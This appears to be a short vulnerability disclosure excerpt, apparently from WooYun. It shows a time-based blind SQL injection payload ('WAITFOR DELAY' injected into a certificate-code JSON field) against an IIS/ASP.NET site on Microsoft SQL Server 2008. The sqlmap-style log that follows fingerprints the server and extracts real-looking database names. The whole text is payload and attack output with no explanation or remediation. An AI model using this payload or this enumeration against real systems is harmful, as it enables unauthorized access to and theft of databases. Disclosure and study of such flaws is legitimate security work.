 Title: Microsoft SQL Server/Sybase time-based blind
Payload: {"mCertType":"2","mCertCode":"123123' WAITFOR DELAY '0:0:5'--","mCandidateName":"?????????","mFirstName":""
,"mLastName":""}
---
[17:52:05] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 1.1.4322
back-end DBMS: Microsoft SQL Server 2008
[17:52:05] [INFO] fetching database names
[17:52:05] [INFO] fetching number of databases
[17:52:05] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrie
val
[17:52:05] [INFO] retrieved: 223
[17:52:10] [INFO] retrieved: ABCCert20140304
[17:52:39] [INFO] retrieved: CCBP5420140918
[17:53:09] [INFO] retrieved: CCBP68
[17:53:20] [ERROR] user aborted
www.wooyun.org